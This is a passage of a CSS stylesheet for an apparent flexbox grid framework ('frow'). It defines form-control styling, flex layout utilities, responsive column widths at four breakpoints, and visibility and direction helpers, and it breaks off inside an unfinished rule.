input::-ms-browse:disabled:hover {
  background: repeating-linear-gradient(
    45deg,
    #ddd,
    #ddd 3px,
    #fff 0,
    #fff 6px
  );
  background-color: #c4c4c4;
  border: 2px solid #eaeaea;
  color: #888;
  cursor: default !important;
  -ms-transform: scale(1);
  transform: scale(1);
}
input:disabled::-ms-browse {
  background: repeating-linear-gradient(
    45deg,
    #ddd,
    #ddd 3px,
    #fff 0,
    #fff 6px
  );
  background-color: #c4c4c4;
  border: 2px solid #eaeaea;
  color: #888;
  cursor: default !important;
  -ms-transform: scale(1);
  transform: scale(1);
}
select {
  -moz-appearance: none;
  -webkit-appearance: none;
  background: transparent;
  background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' version='1.1' xml:space='preserve' stroke-linejoin='round'><g transform='matrix(-0.613836,-7.51732e-17,7.51732e-17,-0.613836,19.9111,16.8669)'><path d='M12.9 2.9L22.7 12.9 3.1 12.9 12.9 2.9Z' fill='rgba(158,158,158,1)'/></g></svg>");
  background-position: 100%;
  background-repeat: no-repeat;
  border: none;
  border-bottom: 2px solid #9e9e9e;
  border-radius: 0;
  color: #333;
  cursor: pointer;
  display: block;
  font-size: 15px;
  height: 27px;
  margin-top: 4px;
  padding: 3px 24px 3px 5px;
  -webkit-transition: border-color 0.4s, color 0.4s, background 0.4s;
  -o-transition: border-color 0.4s, color 0.4s, background 0.4s;
  transition: border-color 0.4s, color 0.4s, background 0.4s;
  width: 100%;
}
select:focus,
select:hover {
  background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' version='1.1' xml:space='preserve' stroke-linejoin='round'><g transform='matrix(-0.613836,-7.51732e-17,7.51732e-17,-0.613836,19.9111,16.8669)'><path d='M12.9 2.9L22.7 12.9 3.1 12.9 12.9 2.9Z' fill='rgba(79,79,81,1)'/></g></svg>");
  border-color: #4f4f51;
  outline: none;
}
select:disabled {
  background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' version='1.1' xml:space='preserve' stroke-linejoin='round'><g transform='matrix(-0.613836,-7.51732e-17,7.51732e-17,-0.613836,19.9111,16.8669)'><path d='M12.9 2.9L22.7 12.9 3.1 12.9 12.9 2.9Z' fill='rgba(158,158,158,1)'/></g></svg>");
  border-bottom: 1px dotted #9e9e9e;
  color: #9e9e9e;
  cursor: default !important;
  padding-bottom: 4px;
}
textarea {
  background: transparent;
  border: none;
  border-bottom: 2px solid #9e9e9e;
  border-radius: 0;
  color: #333;
  display: block;
  font-size: 15px;
  min-height: 50px;
  padding: 8px 5px 4px;
  resize: vertical;
  -webkit-transition: border-color 0.4s, color 0.4s;
  -o-transition: border-color 0.4s, color 0.4s;
  transition: border-color 0.4s, color 0.4s;
  width: 100%;
}
textarea:placeholder-shown {
  color: #9e9e9e;
}
textarea::-webkit-input-placeholder {
  color: #9e9e9e;
}
textarea::-moz-placeholder {
  color: #9e9e9e;
}
textarea:-ms-input-placeholder {
  color: #9e9e9e;
}
textarea:focus,
textarea:hover {
  border-color: #4f4f51;
  outline: none;
}
textarea:disabled {
  border-bottom: 1px dotted #9e9e9e;
  color: #9e9e9e;
  cursor: default !important;
  margin-bottom: 1px;
}
.frow {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.frow > * {
  max-width: 100%;
}
.frow.centered,
.frow.centered-column {
  -ms-flex-line-pack: center;
  align-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  height: 100%;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.frow.centered-column {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}
.frow.row-start {
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}
.frow.row-center,
.frow.row-start {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
}
.frow.row-center {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.frow.row-end {
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
}
.frow.row-between,
.frow.row-end {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
}
.frow.row-between {
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
.frow.row-around {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  -ms-flex-pack: distribute;
  justify-content: space-around;
}
.frow.column-start {
  -ms-flex-line-pack: start;
  align-content: flex-start;
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
}
.frow.column-center,
.frow.column-start {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}
.frow.column-center {
  -ms-flex-line-pack: center;
  align-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.frow.column-end {
  -ms-flex-line-pack: end;
  align-content: flex-end;
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: flex-end;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}
.frow.inline {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
}
.frow.wrap {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.frow.wrap-reverse {
  -ms-flex-wrap: wrap-reverse;
  flex-wrap: wrap-reverse;
}
.frow.nowrap {
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
}
.frow.direction-row {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
}
.frow.direction-reverse {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
  -ms-flex-direction: row-reverse;
  flex-direction: row-reverse;
}
.frow.direction-column {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}
.frow.direction-column-reverse {
  -webkit-box-orient: vertical;
  -webkit-box-direction: reverse;
  -ms-flex-direction: column-reverse;
  flex-direction: column-reverse;
}
.frow.justify-start {
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}
.frow.justify-end {
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
}
.frow.justify-center {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.frow.justify-between {
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
.frow.justify-around {
  -ms-flex-pack: distribute;
  justify-content: space-around;
}
.frow.items-start {
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
}
.frow.items-end {
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: flex-end;
}
.frow.items-center {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.frow.items-stretch {
  -webkit-box-align: stretch;
  -ms-flex-align: stretch;
  align-items: stretch;
}
.frow.items-baseline {
  -webkit-box-align: baseline;
  -ms-flex-align: baseline;
  align-items: baseline;
}
.frow.content-start {
  -ms-flex-line-pack: start;
  align-content: flex-start;
}
.frow.content-end {
  -ms-flex-line-pack: end;
  align-content: flex-end;
}
.frow.content-center {
  -ms-flex-line-pack: center;
  align-content: center;
}
.frow.content-between {
  -ms-flex-line-pack: justify;
  align-content: space-between;
}
.frow.content-around {
  -ms-flex-line-pack: distribute;
  align-content: space-around;
}
.frow.gutters {
  margin-left: -15px;
  margin-right: -15px;
}
.frow.gutters > [class*="col-lg"],
.frow.gutters > [class*="col-md"],
.frow.gutters > [class*="col-sm"],
.frow.gutters > [class*="col-xs"] {
  padding-left: 15px;
  padding-right: 15px;
}
.frow [class*="col-lg"],
.frow [class*="col-md"],
.frow [class*="col-sm"],
.frow [class*="col-xs"] {
  width: 100%;
}
@media (min-width: 0px) {
  .frow .col-xs-1-1 {
    width: 100%;
  }
  .frow .col-xs-1-2 {
    width: 50%;
  }
  .frow .col-xs-2-2 {
    width: 100%;
  }
  .frow .col-xs-1-3 {
    width: 33.33333%;
  }
  .frow .col-xs-2-3 {
    width: 66.66667%;
  }
  .frow .col-xs-3-3 {
    width: 100%;
  }
  .frow .col-xs-1-4 {
    width: 25%;
  }
  .frow .col-xs-2-4 {
    width: 50%;
  }
  .frow .col-xs-3-4 {
    width: 75%;
  }
  .frow .col-xs-4-4 {
    width: 100%;
  }
  .frow .col-xs-1-5 {
    width: 20%;
  }
  .frow .col-xs-2-5 {
    width: 40%;
  }
  .frow .col-xs-3-5 {
    width: 60%;
  }
  .frow .col-xs-4-5 {
    width: 80%;
  }
  .frow .col-xs-5-5 {
    width: 100%;
  }
  .frow .col-xs-1-6 {
    width: 16.66667%;
  }
  .frow .col-xs-2-6 {
    width: 33.33333%;
  }
  .frow .col-xs-3-6 {
    width: 50%;
  }
  .frow .col-xs-4-6 {
    width: 66.66667%;
  }
  .frow .col-xs-5-6 {
    width: 83.33333%;
  }
  .frow .col-xs-6-6 {
    width: 100%;
  }
  .frow .col-xs-1-7 {
    width: 14.28571%;
  }
  .frow .col-xs-2-7 {
    width: 28.57143%;
  }
  .frow .col-xs-3-7 {
    width: 42.85714%;
  }
  .frow .col-xs-4-7 {
    width: 57.14286%;
  }
  .frow .col-xs-5-7 {
    width: 71.42857%;
  }
  .frow .col-xs-6-7 {
    width: 85.71429%;
  }
  .frow .col-xs-7-7 {
    width: 100%;
  }
  .frow .col-xs-1-8 {
    width: 12.5%;
  }
  .frow .col-xs-2-8 {
    width: 25%;
  }
  .frow .col-xs-3-8 {
    width: 37.5%;
  }
  .frow .col-xs-4-8 {
    width: 50%;
  }
  .frow .col-xs-5-8 {
    width: 62.5%;
  }
  .frow .col-xs-6-8 {
    width: 75%;
  }
  .frow .col-xs-7-8 {
    width: 87.5%;
  }
  .frow .col-xs-8-8 {
    width: 100%;
  }
  .frow .col-xs-1-9 {
    width: 11.11111%;
  }
  .frow .col-xs-2-9 {
    width: 22.22222%;
  }
  .frow .col-xs-3-9 {
    width: 33.33333%;
  }
  .frow .col-xs-4-9 {
    width: 44.44444%;
  }
  .frow .col-xs-5-9 {
    width: 55.55556%;
  }
  .frow .col-xs-6-9 {
    width: 66.66667%;
  }
  .frow .col-xs-7-9 {
    width: 77.77778%;
  }
  .frow .col-xs-8-9 {
    width: 88.88889%;
  }
  .frow .col-xs-9-9 {
    width: 100%;
  }
  .frow .col-xs-1-10 {
    width: 10%;
  }
  .frow .col-xs-2-10 {
    width: 20%;
  }
  .frow .col-xs-3-10 {
    width: 30%;
  }
  .frow .col-xs-4-10 {
    width: 40%;
  }
  .frow .col-xs-5-10 {
    width: 50%;
  }
  .frow .col-xs-6-10 {
    width: 60%;
  }
  .frow .col-xs-7-10 {
    width: 70%;
  }
  .frow .col-xs-8-10 {
    width: 80%;
  }
  .frow .col-xs-9-10 {
    width: 90%;
  }
  .frow .col-xs-10-10 {
    width: 100%;
  }
  .frow .col-xs-1-11 {
    width: 9.09091%;
  }
  .frow .col-xs-2-11 {
    width: 18.18182%;
  }
  .frow .col-xs-3-11 {
    width: 27.27273%;
  }
  .frow .col-xs-4-11 {
    width: 36.36364%;
  }
  .frow .col-xs-5-11 {
    width: 45.45455%;
  }
  .frow .col-xs-6-11 {
    width: 54.54545%;
  }
  .frow .col-xs-7-11 {
    width: 63.63636%;
  }
  .frow .col-xs-8-11 {
    width: 72.72727%;
  }
  .frow .col-xs-9-11 {
    width: 81.81818%;
  }
  .frow .col-xs-10-11 {
    width: 90.90909%;
  }
  .frow .col-xs-11-11 {
    width: 100%;
  }
  .frow .col-xs-1-12 {
    width: 8.33333%;
  }
  .frow .col-xs-2-12 {
    width: 16.66667%;
  }
  .frow .col-xs-3-12 {
    width: 25%;
  }
  .frow .col-xs-4-12 {
    width: 33.33333%;
  }
  .frow .col-xs-5-12 {
    width: 41.66667%;
  }
  .frow .col-xs-6-12 {
    width: 50%;
  }
  .frow .col-xs-7-12 {
    width: 58.33333%;
  }
  .frow .col-xs-8-12 {
    width: 66.66667%;
  }
  .frow .col-xs-9-12 {
    width: 75%;
  }
  .frow .col-xs-10-12 {
    width: 83.33333%;
  }
  .frow .col-xs-11-12 {
    width: 91.66667%;
  }
  .frow .col-xs-12-12 {
    width: 100%;
  }
}
@media (min-width: 768px) {
  .frow .col-sm-1-1 {
    width: 100%;
  }
  .frow .col-sm-1-2 {
    width: 50%;
  }
  .frow .col-sm-2-2 {
    width: 100%;
  }
  .frow .col-sm-1-3 {
    width: 33.33333%;
  }
  .frow .col-sm-2-3 {
    width: 66.66667%;
  }
  .frow .col-sm-3-3 {
    width: 100%;
  }
  .frow .col-sm-1-4 {
    width: 25%;
  }
  .frow .col-sm-2-4 {
    width: 50%;
  }
  .frow .col-sm-3-4 {
    width: 75%;
  }
  .frow .col-sm-4-4 {
    width: 100%;
  }
  .frow .col-sm-1-5 {
    width: 20%;
  }
  .frow .col-sm-2-5 {
    width: 40%;
  }
  .frow .col-sm-3-5 {
    width: 60%;
  }
  .frow .col-sm-4-5 {
    width: 80%;
  }
  .frow .col-sm-5-5 {
    width: 100%;
  }
  .frow .col-sm-1-6 {
    width: 16.66667%;
  }
  .frow .col-sm-2-6 {
    width: 33.33333%;
  }
  .frow .col-sm-3-6 {
    width: 50%;
  }
  .frow .col-sm-4-6 {
    width: 66.66667%;
  }
  .frow .col-sm-5-6 {
    width: 83.33333%;
  }
  .frow .col-sm-6-6 {
    width: 100%;
  }
  .frow .col-sm-1-7 {
    width: 14.28571%;
  }
  .frow .col-sm-2-7 {
    width: 28.57143%;
  }
  .frow .col-sm-3-7 {
    width: 42.85714%;
  }
  .frow .col-sm-4-7 {
    width: 57.14286%;
  }
  .frow .col-sm-5-7 {
    width: 71.42857%;
  }
  .frow .col-sm-6-7 {
    width: 85.71429%;
  }
  .frow .col-sm-7-7 {
    width: 100%;
  }
  .frow .col-sm-1-8 {
    width: 12.5%;
  }
  .frow .col-sm-2-8 {
    width: 25%;
  }
  .frow .col-sm-3-8 {
    width: 37.5%;
  }
  .frow .col-sm-4-8 {
    width: 50%;
  }
  .frow .col-sm-5-8 {
    width: 62.5%;
  }
  .frow .col-sm-6-8 {
    width: 75%;
  }
  .frow .col-sm-7-8 {
    width: 87.5%;
  }
  .frow .col-sm-8-8 {
    width: 100%;
  }
  .frow .col-sm-1-9 {
    width: 11.11111%;
  }
  .frow .col-sm-2-9 {
    width: 22.22222%;
  }
  .frow .col-sm-3-9 {
    width: 33.33333%;
  }
  .frow .col-sm-4-9 {
    width: 44.44444%;
  }
  .frow .col-sm-5-9 {
    width: 55.55556%;
  }
  .frow .col-sm-6-9 {
    width: 66.66667%;
  }
  .frow .col-sm-7-9 {
    width: 77.77778%;
  }
  .frow .col-sm-8-9 {
    width: 88.88889%;
  }
  .frow .col-sm-9-9 {
    width: 100%;
  }
  .frow .col-sm-1-10 {
    width: 10%;
  }
  .frow .col-sm-2-10 {
    width: 20%;
  }
  .frow .col-sm-3-10 {
    width: 30%;
  }
  .frow .col-sm-4-10 {
    width: 40%;
  }
  .frow .col-sm-5-10 {
    width: 50%;
  }
  .frow .col-sm-6-10 {
    width: 60%;
  }
  .frow .col-sm-7-10 {
    width: 70%;
  }
  .frow .col-sm-8-10 {
    width: 80%;
  }
  .frow .col-sm-9-10 {
    width: 90%;
  }
  .frow .col-sm-10-10 {
    width: 100%;
  }
  .frow .col-sm-1-11 {
    width: 9.09091%;
  }
  .frow .col-sm-2-11 {
    width: 18.18182%;
  }
  .frow .col-sm-3-11 {
    width: 27.27273%;
  }
  .frow .col-sm-4-11 {
    width: 36.36364%;
  }
  .frow .col-sm-5-11 {
    width: 45.45455%;
  }
  .frow .col-sm-6-11 {
    width: 54.54545%;
  }
  .frow .col-sm-7-11 {
    width: 63.63636%;
  }
  .frow .col-sm-8-11 {
    width: 72.72727%;
  }
  .frow .col-sm-9-11 {
    width: 81.81818%;
  }
  .frow .col-sm-10-11 {
    width: 90.90909%;
  }
  .frow .col-sm-11-11 {
    width: 100%;
  }
  .frow .col-sm-1-12 {
    width: 8.33333%;
  }
  .frow .col-sm-2-12 {
    width: 16.66667%;
  }
  .frow .col-sm-3-12 {
    width: 25%;
  }
  .frow .col-sm-4-12 {
    width: 33.33333%;
  }
  .frow .col-sm-5-12 {
    width: 41.66667%;
  }
  .frow .col-sm-6-12 {
    width: 50%;
  }
  .frow .col-sm-7-12 {
    width: 58.33333%;
  }
  .frow .col-sm-8-12 {
    width: 66.66667%;
  }
  .frow .col-sm-9-12 {
    width: 75%;
  }
  .frow .col-sm-10-12 {
    width: 83.33333%;
  }
  .frow .col-sm-11-12 {
    width: 91.66667%;
  }
  .frow .col-sm-12-12 {
    width: 100%;
  }
}
@media (min-width: 992px) {
  .frow .col-md-1-1 {
    width: 100%;
  }
  .frow .col-md-1-2 {
    width: 50%;
  }
  .frow .col-md-2-2 {
    width: 100%;
  }
  .frow .col-md-1-3 {
    width: 33.33333%;
  }
  .frow .col-md-2-3 {
    width: 66.66667%;
  }
  .frow .col-md-3-3 {
    width: 100%;
  }
  .frow .col-md-1-4 {
    width: 25%;
  }
  .frow .col-md-2-4 {
    width: 50%;
  }
  .frow .col-md-3-4 {
    width: 75%;
  }
  .frow .col-md-4-4 {
    width: 100%;
  }
  .frow .col-md-1-5 {
    width: 20%;
  }
  .frow .col-md-2-5 {
    width: 40%;
  }
  .frow .col-md-3-5 {
    width: 60%;
  }
  .frow .col-md-4-5 {
    width: 80%;
  }
  .frow .col-md-5-5 {
    width: 100%;
  }
  .frow .col-md-1-6 {
    width: 16.66667%;
  }
  .frow .col-md-2-6 {
    width: 33.33333%;
  }
  .frow .col-md-3-6 {
    width: 50%;
  }
  .frow .col-md-4-6 {
    width: 66.66667%;
  }
  .frow .col-md-5-6 {
    width: 83.33333%;
  }
  .frow .col-md-6-6 {
    width: 100%;
  }
  .frow .col-md-1-7 {
    width: 14.28571%;
  }
  .frow .col-md-2-7 {
    width: 28.57143%;
  }
  .frow .col-md-3-7 {
    width: 42.85714%;
  }
  .frow .col-md-4-7 {
    width: 57.14286%;
  }
  .frow .col-md-5-7 {
    width: 71.42857%;
  }
  .frow .col-md-6-7 {
    width: 85.71429%;
  }
  .frow .col-md-7-7 {
    width: 100%;
  }
  .frow .col-md-1-8 {
    width: 12.5%;
  }
  .frow .col-md-2-8 {
    width: 25%;
  }
  .frow .col-md-3-8 {
    width: 37.5%;
  }
  .frow .col-md-4-8 {
    width: 50%;
  }
  .frow .col-md-5-8 {
    width: 62.5%;
  }
  .frow .col-md-6-8 {
    width: 75%;
  }
  .frow .col-md-7-8 {
    width: 87.5%;
  }
  .frow .col-md-8-8 {
    width: 100%;
  }
  .frow .col-md-1-9 {
    width: 11.11111%;
  }
  .frow .col-md-2-9 {
    width: 22.22222%;
  }
  .frow .col-md-3-9 {
    width: 33.33333%;
  }
  .frow .col-md-4-9 {
    width: 44.44444%;
  }
  .frow .col-md-5-9 {
    width: 55.55556%;
  }
  .frow .col-md-6-9 {
    width: 66.66667%;
  }
  .frow .col-md-7-9 {
    width: 77.77778%;
  }
  .frow .col-md-8-9 {
    width: 88.88889%;
  }
  .frow .col-md-9-9 {
    width: 100%;
  }
  .frow .col-md-1-10 {
    width: 10%;
  }
  .frow .col-md-2-10 {
    width: 20%;
  }
  .frow .col-md-3-10 {
    width: 30%;
  }
  .frow .col-md-4-10 {
    width: 40%;
  }
  .frow .col-md-5-10 {
    width: 50%;
  }
  .frow .col-md-6-10 {
    width: 60%;
  }
  .frow .col-md-7-10 {
    width: 70%;
  }
  .frow .col-md-8-10 {
    width: 80%;
  }
  .frow .col-md-9-10 {
    width: 90%;
  }
  .frow .col-md-10-10 {
    width: 100%;
  }
  .frow .col-md-1-11 {
    width: 9.09091%;
  }
  .frow .col-md-2-11 {
    width: 18.18182%;
  }
  .frow .col-md-3-11 {
    width: 27.27273%;
  }
  .frow .col-md-4-11 {
    width: 36.36364%;
  }
  .frow .col-md-5-11 {
    width: 45.45455%;
  }
  .frow .col-md-6-11 {
    width: 54.54545%;
  }
  .frow .col-md-7-11 {
    width: 63.63636%;
  }
  .frow .col-md-8-11 {
    width: 72.72727%;
  }
  .frow .col-md-9-11 {
    width: 81.81818%;
  }
  .frow .col-md-10-11 {
    width: 90.90909%;
  }
  .frow .col-md-11-11 {
    width: 100%;
  }
  .frow .col-md-1-12 {
    width: 8.33333%;
  }
  .frow .col-md-2-12 {
    width: 16.66667%;
  }
  .frow .col-md-3-12 {
    width: 25%;
  }
  .frow .col-md-4-12 {
    width: 33.33333%;
  }
  .frow .col-md-5-12 {
    width: 41.66667%;
  }
  .frow .col-md-6-12 {
    width: 50%;
  }
  .frow .col-md-7-12 {
    width: 58.33333%;
  }
  .frow .col-md-8-12 {
    width: 66.66667%;
  }
  .frow .col-md-9-12 {
    width: 75%;
  }
  .frow .col-md-10-12 {
    width: 83.33333%;
  }
  .frow .col-md-11-12 {
    width: 91.66667%;
  }
  .frow .col-md-12-12 {
    width: 100%;
  }
}
@media (min-width: 1200px) {
  .frow .col-lg-1-1 {
    width: 100%;
  }
  .frow .col-lg-1-2 {
    width: 50%;
  }
  .frow .col-lg-2-2 {
    width: 100%;
  }
  .frow .col-lg-1-3 {
    width: 33.33333%;
  }
  .frow .col-lg-2-3 {
    width: 66.66667%;
  }
  .frow .col-lg-3-3 {
    width: 100%;
  }
  .frow .col-lg-1-4 {
    width: 25%;
  }
  .frow .col-lg-2-4 {
    width: 50%;
  }
  .frow .col-lg-3-4 {
    width: 75%;
  }
  .frow .col-lg-4-4 {
    width: 100%;
  }
  .frow .col-lg-1-5 {
    width: 20%;
  }
  .frow .col-lg-2-5 {
    width: 40%;
  }
  .frow .col-lg-3-5 {
    width: 60%;
  }
  .frow .col-lg-4-5 {
    width: 80%;
  }
  .frow .col-lg-5-5 {
    width: 100%;
  }
  .frow .col-lg-1-6 {
    width: 16.66667%;
  }
  .frow .col-lg-2-6 {
    width: 33.33333%;
  }
  .frow .col-lg-3-6 {
    width: 50%;
  }
  .frow .col-lg-4-6 {
    width: 66.66667%;
  }
  .frow .col-lg-5-6 {
    width: 83.33333%;
  }
  .frow .col-lg-6-6 {
    width: 100%;
  }
  .frow .col-lg-1-7 {
    width: 14.28571%;
  }
  .frow .col-lg-2-7 {
    width: 28.57143%;
  }
  .frow .col-lg-3-7 {
    width: 42.85714%;
  }
  .frow .col-lg-4-7 {
    width: 57.14286%;
  }
  .frow .col-lg-5-7 {
    width: 71.42857%;
  }
  .frow .col-lg-6-7 {
    width: 85.71429%;
  }
  .frow .col-lg-7-7 {
    width: 100%;
  }
  .frow .col-lg-1-8 {
    width: 12.5%;
  }
  .frow .col-lg-2-8 {
    width: 25%;
  }
  .frow .col-lg-3-8 {
    width: 37.5%;
  }
  .frow .col-lg-4-8 {
    width: 50%;
  }
  .frow .col-lg-5-8 {
    width: 62.5%;
  }
  .frow .col-lg-6-8 {
    width: 75%;
  }
  .frow .col-lg-7-8 {
    width: 87.5%;
  }
  .frow .col-lg-8-8 {
    width: 100%;
  }
  .frow .col-lg-1-9 {
    width: 11.11111%;
  }
  .frow .col-lg-2-9 {
    width: 22.22222%;
  }
  .frow .col-lg-3-9 {
    width: 33.33333%;
  }
  .frow .col-lg-4-9 {
    width: 44.44444%;
  }
  .frow .col-lg-5-9 {
    width: 55.55556%;
  }
  .frow .col-lg-6-9 {
    width: 66.66667%;
  }
  .frow .col-lg-7-9 {
    width: 77.77778%;
  }
  .frow .col-lg-8-9 {
    width: 88.88889%;
  }
  .frow .col-lg-9-9 {
    width: 100%;
  }
  .frow .col-lg-1-10 {
    width: 10%;
  }
  .frow .col-lg-2-10 {
    width: 20%;
  }
  .frow .col-lg-3-10 {
    width: 30%;
  }
  .frow .col-lg-4-10 {
    width: 40%;
  }
  .frow .col-lg-5-10 {
    width: 50%;
  }
  .frow .col-lg-6-10 {
    width: 60%;
  }
  .frow .col-lg-7-10 {
    width: 70%;
  }
  .frow .col-lg-8-10 {
    width: 80%;
  }
  .frow .col-lg-9-10 {
    width: 90%;
  }
  .frow .col-lg-10-10 {
    width: 100%;
  }
  .frow .col-lg-1-11 {
    width: 9.09091%;
  }
  .frow .col-lg-2-11 {
    width: 18.18182%;
  }
  .frow .col-lg-3-11 {
    width: 27.27273%;
  }
  .frow .col-lg-4-11 {
    width: 36.36364%;
  }
  .frow .col-lg-5-11 {
    width: 45.45455%;
  }
  .frow .col-lg-6-11 {
    width: 54.54545%;
  }
  .frow .col-lg-7-11 {
    width: 63.63636%;
  }
  .frow .col-lg-8-11 {
    width: 72.72727%;
  }
  .frow .col-lg-9-11 {
    width: 81.81818%;
  }
  .frow .col-lg-10-11 {
    width: 90.90909%;
  }
  .frow .col-lg-11-11 {
    width: 100%;
  }
  .frow .col-lg-1-12 {
    width: 8.33333%;
  }
  .frow .col-lg-2-12 {
    width: 16.66667%;
  }
  .frow .col-lg-3-12 {
    width: 25%;
  }
  .frow .col-lg-4-12 {
    width: 33.33333%;
  }
  .frow .col-lg-5-12 {
    width: 41.66667%;
  }
  .frow .col-lg-6-12 {
    width: 50%;
  }
  .frow .col-lg-7-12 {
    width: 58.33333%;
  }
  .frow .col-lg-8-12 {
    width: 66.66667%;
  }
  .frow .col-lg-9-12 {
    width: 75%;
  }
  .frow .col-lg-10-12 {
    width: 83.33333%;
  }
  .frow .col-lg-11-12 {
    width: 91.66667%;
  }
  .frow .col-lg-12-12 {
    width: 100%;
  }
}
.frow-container {
  margin-left: auto;
  margin-right: auto;
  padding-left: 15px;
  padding-right: 15px;
  width: 100%;
}
@media (min-width: 768px) {
  .frow-container {
    max-width: 750px;
  }
}
@media (min-width: 992px) {
  .frow-container {
    max-width: 970px;
  }
}
@media (min-width: 1200px) {
  .frow-container {
    max-width: 1170px;
  }
}
.visible-lg,
.visible-md,
.visible-sm,
.visible-xs {
  display: none !important;
}
.hidden-lg,
.hidden-md,
.hidden-sm,
.hidden-xs {
  display: block !important;
}
.frow.hidden-lg,
.frow.hidden-md,
.frow.hidden-sm,
.frow.hidden-xs {
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
}
@media (max-width: 767px) {
  .visible-xs {
    display: block !important;
  }
  .frow.visible-xs {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .frow.hidden-xs,
  .hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm {
    display: block !important;
  }
  .frow.visible-sm {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .frow.hidden-sm,
  .hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important;
  }
  .frow.visible-md {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .frow.hidden-md,
  .hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg {
    display: block !important;
  }
  .frow.visible-lg {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .frow.hidden-lg,
  .hidden-lg {
    display: none !important;
  }
}
@media (max-width: 767px) {
  .direction-row-xs {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .direction-reverse-xs {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
  }
  .direction-column-xs {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .direction-column-reverse-xs {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
    -ms-flex-direction: column-reverse;
    flex-direction: column-reverse;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .direction-row-sm {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .direction-reverse-sm {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
  }
  .direction-column-sm {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .direction-column-reverse-sm {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
    -ms-flex-direction: column-reverse;
    flex-direction: column-reverse;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .direction-row-md {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .direction-reverse-md {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
  }
  .direction-column-md {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .direction-column-reverse-md {
    -webkit-box-orient: vertical;
